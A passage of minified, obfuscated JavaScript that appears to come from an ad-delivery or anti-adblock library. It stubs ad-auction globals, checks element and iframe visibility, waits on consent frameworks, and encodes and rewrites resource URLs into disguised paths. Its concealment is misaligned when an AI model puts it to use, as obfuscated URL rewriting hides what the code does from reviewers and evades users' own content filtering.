a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return 